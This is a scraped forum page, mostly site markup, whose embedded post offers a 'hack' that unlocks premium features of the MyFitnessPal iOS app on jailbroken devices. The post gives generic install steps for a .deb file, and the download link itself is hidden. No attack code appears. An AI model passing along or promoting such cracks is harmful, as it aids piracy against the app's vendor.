						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=3a8d462b348886b5f7048a987ae6c06f" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81NjE1LW15Zml0bmVzc3BhbC1hbGwtdmVyc2lvbnMtcHJlbWl1bS8=">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy81NjE1LW15Zml0bmVzc3BhbC1hbGwtdmVyc2lvbnMtcHJlbWl1bS8=&amp;csrfKey=3a8d462b348886b5f7048a987ae6c06f' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">MyFitnessPal (All Versions) [Premium]</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5615}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:5615}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "3a8d462b348886b5f7048a987ae6c06f",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
        ips.setSetting('allowedIframeDomains', [""]);
		
        
    </script>



<script type='application/ld+json'>
{
    "name": "MyFitnessPal (All Versions) [Premium]",
    "headline": "MyFitnessPal (All Versions) [Premium]",
    "text": "App Name:\u00a0MyFitnessPal By Under Armour, Inc. v20.20.0\u00a0Bundle ID:\u00a0com.myfitnesspal.mfpRequires:\u00a0iOS 13.0 or later.\u00a0Price:\u00a0Free\u00a0iTunes URL:https://apps.apple.com/us/app/myfitnesspal/id341232718\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Requirements:\n \n\n\n\t- Jailbroken iPhone/iPad/iPod Touch.\n \n\n\n\t- iFile / Filza / iFunBox / iTools or any other file managers for iOS.\n \n\n\n\t- Cydia Substrate (from Cydia).\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Features:\n \n\n\n\t- All premium resources\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Download Link:\n \n\n\n\t\n\n\n\t \n\t\tHidden Content \n\t\t\n\n\t\t\t\n\t\t\t\tReact or reply to this topic to see the hidden content. More info\n\t\t\t\n\t\t\n\n\n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tInstallation Instructions:\n \n\n\n\tStep 1: Download the hack file from the link above.\n \n\n\n\tStep 2: Copy the file over to your iDevice using any file managers mentioned above or skip this step if you\u0027re downloading from your iDevice.\n \n\n\n\tStep 3: Using iFile or Filza, browse to where you saved the downloaded deb file and tap on it.\n \n\n\n\tStep 4: Once you tap on the file, you will then need to press on \u0027Installer\u0027 or \u0027Install\u0027 from the options on your screen.\n \n\n\n\tStep 5: Let iFile / Filza finish the installation.\n \n\n\n\tStep 6: Once the installation is finished, open the app and enjoy the hack!\n \n\n\n\t\u00a0\n \n\n\n\tNote: If you have any questions or problems, read our Frequently Asked Questions topic and if you don\u0027t find a solution, post your issue down below and we\u0027ll do our best to help!\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tCredits:\n \n\n\n\t- @@Ficgan\n \n\n\n\t\u00a0\n \n\n\n\t\u00a0\n \n\n\n\tHack Video/Screenshots:\n \n\n\n\tN/A\n Haberin Devam\u0131 \n",
    "dateCreated": "2016-10-28T22:57:05+00:00",
    "datePublished": "2016-10-28T22:57:05+00:00",
